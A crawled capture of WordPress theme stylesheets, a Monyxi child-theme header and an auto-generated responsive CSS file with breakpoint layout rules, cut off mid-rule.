content_type: text/css
request_url: https://forexbob.com/wp-content/themes/monyxi-child/style.css
body_size: 108
content:
/*
 Theme Name:   Monyxi Child Theme
 Theme URI:    http://monyxi.ancorathemes.com/
 Description:  Carlax Child Theme
 Author:       Ancorathemes
 Author URI:   http://ancorathemes.com/
 Template:     monyxi
 Version:      1.0
 Tags:         flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
 Text Domain:  monyxi
*/


/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://forexbob.com/wp-content/themes/monyxi/css/responsive.css
body_size: 13567
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
@media (max-width: 1681px) {
  header .searchandfilter li input[type="text"] {
    padding: 0.32em 2.2em 0.4em 0.8em;
    width: 12.8em; }

  header .header-box .searchandfilter li input[type="text"] {
    width: 11em; } }
/* SASS Suffix: --xxl */
@media (max-width: 1679px) {
  /* Theme Common styles */
  header .searchandfilter li input[type="text"] {
    padding: 0.37em 2.2em 0.47em 0.8em;
    width: 12.8em; }

  header .header-box .searchandfilter li input[type="text"] {
    width: 11em; }

  .sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-right: 2em; }

  .extra-big-title .sc_item_title {
    font-size: 3.3em !important; }

  .body_style_boxed .page_wrap {
    width: 1384px; }

  .post_layout_chess_1 .post_inner_content {
    padding: 0 12%; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 2rem; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1.5rem; }

  .post_layout_chess_3 .post_content {
    display: none; }

  .post_item_404 .post_content {
    padding: 3em 0 3em; }

  .post_item_none_search .post_content {
    padding: 1.5em 0; }

  /* Blog layout: Chess */
  .post_layout_chess_2 .post_content_inner {
    display: none; }

  .post_layout_chess_2.post_format_quote .post_content_inner,
  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    display: block; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote {
    padding: 2em 2em 2em 4em; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
    font-size: 2em;
    top: 1em;
    left: 0.7em; }

  .post_layout_chess_2.post_format_quote .post_content_inner p {
    font-size: 1em;
    line-height: 1.25em; }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 0.8667em;
    line-height: 1.25em; }

  .post_layout_chess_2.post_format_link .post_content_inner,
  .post_layout_chess_2.post_format_aside .post_content_inner,
  .post_layout_chess_2.post_format_status .post_content_inner {
    font-size: 1.2em;
    line-height: 1.4em; }

  .post_layout_chess_3 .post_meta,
  .post_layout_chess.post_layout_chess_3 .more-link {
    display: none; } }
/* SASS Suffix: --xl */
@media (max-width: 1439px) {
  /* Theme Common styles */
  /* Tags layouts */
  table th, table td,
  .sc_table table th, .sc_table table td {
    padding: 1rem; }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 1100px; }

  .body_style_boxed .page_wrap {
    width: 1200px; }

  .body_style_boxed .content_wrap,
  .body_style_boxed .content_container {
    width: 1096px; }

  .menu_style_side .menu_side_wrap {
    width: 70px; }

  body.menu_style_left {
    margin-left: 70px; }

  body.menu_style_right {
    margin-right: 70px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 70px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 70px !important; }

  /* Content and Sidebar */
  body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content {
    width: 733.3333333333px; }

  body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
    width: 730.6666666667px; }

  [class*="content_wrap"] > .sidebar {
    width: 314.5259938838px; }

  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 313.3822629969px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 90px;
    padding-right: 90px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 366.6666666667px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -314.5259938838px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 366.6666666667px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -314.5259938838px; }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.8rem; }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2857em;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 2em;
    line-height: 1.5em; }

  .sc_layouts_row:not(.sc_layouts_row_type_narrow), .sc_layouts_row:not(.sc_layouts_row_type_narrow) input[type="text"], .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_item_details_line2 {
    font-size: 1rem; }

  .sc_layouts_row .sc_button {
    font-size: 1rem; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 2rem 2rem 2.2em; }

  .widget_area .post_item .post_title, aside .post_item .post_title {
    margin: -3px 0 7px 0;
    line-height: 1.4em; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 21px;
    line-height: 1.3em; }

  .elementor-column.sc_shift_y_large {
    top: 8em; }

  .extra-table {
    padding: 14px 30px; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 6em; }

  .go-br br {
    display: none; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 30px 20px 15px; }

  .extra-big-title-2 .sc_item_title {
    font-size: 2.3em !important; }

  .body_style_boxed .extra-big-title-2 .sc_item_title {
    font-size: 2.1em !important; }

  .wpcf7 .extra-form.download .column-2_3 {
    width: 62%; }

  .wpcf7 .extra-form.download .column-1_3 {
    width: 38%; }

  .slider_alias_box .tp-caption.text-simple {
    left: -9px !important; }

  .body_style_boxed .extra-big-title .sc_item_title {
    font-size: 3em !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 2.3em 1.5em 2.8em; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 1.2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
    width: 2.2em;
    height: 2.2em;
    line-height: 2.2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item {
    margin: 0 0 0.3em 0.3em; }

  .post_item_single .post_content > .post_meta_single .post_tags {
    margin-top: 0.55em; }

  .post_layout_chess .post_title {
    font-size: 2em;
    line-height: 1.2em; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1rem; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 1.5rem; }

  .post_layout_chess_2 .post_title {
    font-size: 1.3rem; }

  .post_layout_chess_3 .post_title {
    font-size: 1.2rem; }

  .trx_addons_audio_player {
    padding: 1.5em 0 0; }

  .sc_countdown .sc_countdown_item {
    width: 110px;
    padding: 1.2em 0 1.4em 0; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 5em; }

  /* Blog layout: Classic */
  .post_layout_classic .post_content {
    font-size: 1em; }

  /* Blog layout: Masonry */
  .masonry_wrap .masonry_item-1_4 {
    width: 33.3333%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 33.3333%; }

  /* Blog layout: Chess */
  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    letter-spacing: 0;
    padding: 0.7em 2em 0.8em; }

  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.85em 1em; }

  /* ThemeREX Addons */
  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 1096px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 548px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 365.3333333333px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 730.6666666667px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 274px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 822px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1100px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 1110px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 1120px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 1130px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 1140px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 1160px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 743.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 753.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 763.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 773.3333333333px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 793.3333333333px; }

  /* BBPress & BuddyPress */
  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1.1em; } }
/* SASS Suffix: --lg */
@media (max-width: 1279px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 36px;
    margin-top: 36px;
    margin-bottom: 20px; }

  h2 {
    font-size: 32px;
    margin-top: 42px;
    margin-bottom: 24px; }

  h3 {
    font-size: 24px;
    margin-top: 40px;
    margin-bottom: 22px; }

  h4 {
    font-size: 20px;
    margin-top: 32px;
    margin-bottom: 18px; }

  h5 {
    font-size: 16px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h6 {
    font-size: 15px;
    margin-top: 28px;
    margin-bottom: 12px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 36px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag) {
    font-size: 3em; }

  p, ul, ol, dl, blockquote, address {
    margin-bottom: 1em; }

  /* Body sizes */
  .body_style_boxed .page_wrap {
    width: 100%; }

  .content_wrap,
  .content_container {
    width: 964px !important; }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 904px; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.menu_style_left {
    margin-left: 60px; }

  body.menu_style_right {
    margin-right: 60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 642.6666666667px; }

  body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 582.6666666667px; }

  [class*="content_wrap"] > .sidebar,
  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 275.6391437309px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 50px;
    padding-right: 50px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 321.3333333333px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -275.6391437309px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 321.3333333333px; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -275.6391437309px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 15px;
    padding-right: 15px; }

  .row, .columns_wrap, .trx_addons_columns_wrap {
    margin-right: -30px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 30px; }

  .vc_row.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -30px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 30px; }

  .vc_row.columns_padding_right,
  .row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -30px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 30px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -15px;
    margin-right: -15px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 15px;
    padding-right: 15px; }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom,
  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
    padding-bottom: 30px; }

  hr, .vc_separator {
    margin: 4em 0 !important; }

  /* Header */
  .menu_side_wrap .sc_layouts_logo {
    padding: 55% 8%; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 2em; }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2308em;
    line-height: 1.5em; }

  /* Buttons */
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.7em 2.4em 0.85em; }

  .sc_button_simple {
    padding: 0 1.8em 0 0; }

  /* Widgets */
  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 1.8rem 1.5rem 2em; }

  .widget .widgettitle {
    font-size: 16px;
    line-height: 20px; }

  .widget .widget_title, .widget .widgettitle {
    margin-bottom: 1em;
    font-size: 1.4em; }

  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a,
  .widget_tag_cloud a {
    letter-spacing: 0; }

  .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 0.5em; }

  blockquote {
    padding: 3em 2em 2em 6em; }

  blockquote:before {
    top: 0.8em;
    left: 0.5em; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 18px; }

  .sc_icons.sc_icons_extra.sc_icons_item_title span {
    display: inline-block; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_icon {
    margin-right: 20px; }

  ul[class*="trx_addons_list"][class*="_circled"] > li + li {
    margin-top: 1em; }

  .elementor-column.sc_shift_y_large {
    top: 7em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 20px 20px 25px; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 5em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_content {
    padding: 1.5em 1.5em 1.4em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.2em; }

  .sc_blogger_default .sc_blogger_item.course .line .course-price {
    font-size: 1.3em; }

  .sc_blogger_default .sc_blogger_item.course .line {
    margin-top: 1.2em; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 4em; }

  .extra-big-title .sc_item_title {
    font-size: 3em !important; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 25px 15px 25px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 1em 0 1em; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.7em 0 0;
    width: 55px;
    height: 55px; }

  .extra-big-title-2 .sc_item_title {
    font-size: 2em !important; }

  .wpcf7 .extra-form.download .column-1_3 {
    width: 43%; }

  .wpcf7 .extra-form.download .column-2_3 {
    width: 57%; }

  .elementor-social-icon {
    font-size: 21px;
    margin-right: 6px; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 1.8em 20px 1.8em; }

  .sc_testimonials_item_author_data {
    max-width: 100%; }

  .sc_testimonials_simple .sc_testimonials_item_author_avatar {
    margin: 0 0 0.8em;
    width: 65px;
    height: 65px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 1em 0 0; }

  .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author, .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 1.5em 0 0 0;
    padding: 0; }

  .sc_testimonials_simple .sc_testimonials_item_content:before {
    margin-bottom: 0.5em; }

  .sc_blogger_default .sc_blogger_item.course .course-categories {
    left: 20px; }

  .sc_item_title + .sc_item_button, .sc_item_title + .sc_item_button_image, .sc_item_subtitle + .sc_item_button, .sc_item_subtitle + .sc_item_button_image, .sc_item_descr + .sc_item_button, .sc_item_descr + .sc_item_button_image, .sc_item_content + .sc_item_button, .sc_item_content + .sc_item_button_image, .sc_item_slider + .sc_item_button, .sc_item_slider + .sc_item_button_image, .sc_item_columns + .sc_item_button, .sc_item_columns + .sc_item_button_image {
    margin-top: 1.2em; }

  .widget_instagram_follow_link_wrap {
    margin-top: 1.5em; }

  .elementor-column.sc_shift_y_medium {
    top: 4.5em; }

  .elementor-column.sc_shift_x_medium_negative {
    left: -4.5em; }

  .sc_blogger.sc_blogger_default .sc_blogger_slider.slider_outer_pagination_pos_bottom {
    padding-bottom: 3em; }

  .sc_countdown .sc_countdown_item {
    width: 90px;
    padding: 1em 0 1.2em 0; }

  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 42px; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 1em; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    margin-top: 1em;
    padding-top: 0.5em; }

  .sc_blogger_filters .sc_blogger_filters_titles {
    margin-bottom: 40px; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 3.2em 1em 3.5em;
    max-width: 73%; }

  .sc_action_item_default.with_image .sc_action_item_title {
    font-size: 3em; }

  .sc_action_item_subtitle + .sc_action_item_description, .sc_action_item_title + .sc_action_item_description, .sc_action_item_date + .sc_action_item_description, .sc_action_item_date + .sc_action_item_link {
    margin-top: 1.5em; }

  .sc_action_item .sc_button.sc_action_item_link {
    padding: 0.75em 3em 0.9em; }

  .sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
    margin-top: 1.8em; }

  .sc_icons .sc_icons_item_description {
    font-size: 16px; }

  #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding: 1em 1.2em 0.9em; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    padding: 1em 1.2em 1em; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1.1em !important; }

  .widget_calendar th, .widget_calendar td {
    padding: 2px; }

  .comments_form .comment-respond {
    padding: 2.6em 3.4em 3.3em; }

  .related_wrap {
    margin-top: 4.3em; }

  .related_wrap .post_title {
    font-size: 1.3em; }

  .related_wrap .post_header {
    padding: 1.5em 1.7em 1.5em; }

  .related_wrap .related_item_style_2 .post_date {
    margin-top: 1.6em; }

  .section_title {
    font-size: 2.1em; }

  .comments_list_wrap {
    margin-top: 4.3em; }

  .post_meta .post_meta_item:after, .post_meta .post_meta_item.post_edit:after, .post_meta .vc_inline-link:after {
    margin: 0 0.4em; }

  .sc_price_item_title {
    font-size: 1.5em; }

  .sc_price_item_subtitle + .sc_price_item_price, .sc_price_item_title + .sc_price_item_price {
    margin-top: 0.5em; }

  .mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    max-width: 66%; }

  .wpcf7 textarea {
    height: 11em; }

  .post_item_404 .page_title {
    font-size: 15em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 8em; }

  .post_item_404 .post_content {
    padding: 2em 0; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .page_links {
    margin-top: 3em; }

  .trx_addons_scroll_to_top.show {
    bottom: 1px; }

  .trx_addons_scroll_to_top {
    right: 1px;
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em; }

  header .searchandfilter li input[type="text"] {
    padding: 0.515em 2.2em 0.615em 0.8em; }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    font-size: 2em;
    line-height: 1.5em; }

  /* Blog layout: Classic */
  .post_layout_classic blockquote {
    padding: 2.5em 2.5em 2.5em 5em; }

  .post_layout_classic blockquote:before {
    top: 1.2em;
    left: 0.8em; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_readmore {
    margin-top: 2em; }

  /* Blog layout: Chess */
  .post_layout_chess_1.post_format_aside .post_meta {
    margin-top: 2rem; }

  .post_layout_chess_1 .post_header + .post_content {
    margin-top: 0.8rem; }

  .post_layout_chess_1 .post_inner_content {
    padding: 0 9%; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0.3rem; }

  .post_layout_chess .post_title {
    font-size: 1.8em; }

  .post_layout_chess_2.post_format_audio .mejs-time,
  .post_layout_chess_3.post_format_audio .mejs-time {
    display: none; }

  .post_layout_chess_2 .post_title {
    font-size: 18px;
    line-height: 24px; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote {
    padding: 1.5em 1.5em 1.5em 3em; }

  .post_layout_chess_2.post_format_quote .post_content_inner blockquote:before {
    font-size: 1.2em;
    top: 1em;
    left: 1em; }

  .post_layout_chess_2.post_format_quote .post_content_inner a,
  .post_layout_chess_2.post_format_quote .post_content_inner cite {
    font-size: 10px;
    line-height: 12px; }

  .post_layout_chess_2 .post_meta,
  .post_layout_chess_2.post_format_link .post_meta,
  .post_layout_chess_2.post_format_status .post_meta,
  .post_layout_chess_3 .post_meta,
  .post_layout_chess_3.post_format_link .post_meta,
  .post_layout_chess_3.post_format_status .post_meta {
    margin-top: 010px; }

  .post_layout_chess.post_layout_chess_2 .more-link,
  .post_layout_chess.post_layout_chess_3 .more-link {
    padding: 0.7em 2em 0.8em; }

  .post_layout_chess_3 .post_title {
    font-size: 15px;
    line-height: 1.4em; }

  .post_layout_chess.post_layout_chess_2 .more-link, .post_layout_chess.post_layout_chess_3 .more-link {
    margin-top: 0; }

  /* Front Page Builder */
  .front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.8em 1em; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    height: 540px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    height: 270px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    height: 135px; }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 964px; }

  .body_style_boxed .sc_content_width_1_2 {
